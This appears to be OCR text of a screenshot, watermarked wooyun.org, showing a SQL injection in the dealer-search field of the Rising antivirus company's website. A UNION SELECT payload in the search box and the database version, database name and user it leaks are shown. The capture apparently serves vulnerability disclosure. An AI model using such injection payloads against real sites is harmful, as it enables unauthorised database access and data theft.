 hd.rising.com.cn/BussinesStation/info.aspx?id=16
访问最多 Where to go for dev… 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖） 新建文件夹 书签菜单
RISING 瑞星
搜索... 设为首页
瑞星首页 安全资讯 个人产品 企业产品 手机安全 支持与服务 瑞星培训 卡卡论坛 安全游戏 安全网址 软件管家 渠道伙伴
快速查询 %' and 1=2 UNION SELECT NULL,@@version,db_name(),user,NULL,NULL,NULL,NULL-- GO
详细查询 北京 全部 全部 GO
地域 代理商 地址 联系人 电话
Microsoft SQL Server 2005 - 9.00.5057.00 (X64) Mar 25 2011 13:33:31 Copyright (c) 1988-2005
Microsoft Corporation Enterprise Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
ChannelDB Channeldb_manager
一共 1 条信息。
www.wooyun.org